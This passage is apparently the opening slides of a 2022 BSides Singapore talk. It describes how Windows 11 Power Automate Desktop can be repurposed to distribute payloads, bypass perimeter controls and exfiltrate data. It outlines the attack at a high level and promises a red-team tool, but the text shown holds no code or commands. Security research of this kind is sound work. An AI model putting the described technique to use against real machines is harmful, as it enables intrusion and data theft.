#### SINGAPORE USDES **MALWARE POWERED** BY WIN11 NO-CODE

**Michael Bargury @mbrg0 [github.com/mbrg/talks](https://github.com/mbrg/talks)**

BSides Singapore 2022





#### Abstract

Windows 11 includes a handy feature called Power Automate Desktop, which lets users automate mundane tasks. In a nutshell, Users can build custom processes and hand them to Microsoft, which in turn ensures they are distributed to all user machines, executed successfully and reports back to the cloud. You can probably already see where this is going..

We will show how Power Automate Desktop can be repurposed to power malware operations. We will demonstrate the full cycle of distributing payloads, bypassing perimeter controls, executing them on victim machines and exfiltrating data. All while using nothing but Windows baked-in and signed executables, and Office cloud services.

We will then take you behind the scenes and explore how this service works and what attack surface it exposes on the machine and in the cloud. We will also point out a few promising future research directions for the community to pursue.

Finally, we will share an open-source command line tool to easily accomplish all of the above, so you will be able to add it into your Red Team arsenal and try out your own ideas.

#### About me

- CTO and co-founder @ Zenity
- Ex MSFT cloud security
- OWASP *'Top 10 LCNC Security Risks'* project lead
- Dark Reading columnist





### Disclaimer

This talk is presented from an attacker's perspective with the goal of raising awareness to the risks of underestimating the security impact of No Code. No Code is awesome.



#### Initial access to full operation So you want to build a malware op

# You're in. Congrats!

Initial access



Victim Hacker

















### In the real world



### In the real world



### We wanted to do hacking, not ops



## Introducing.. Robotic Process Automation (RPA)!

#### **RPA Management Portal**

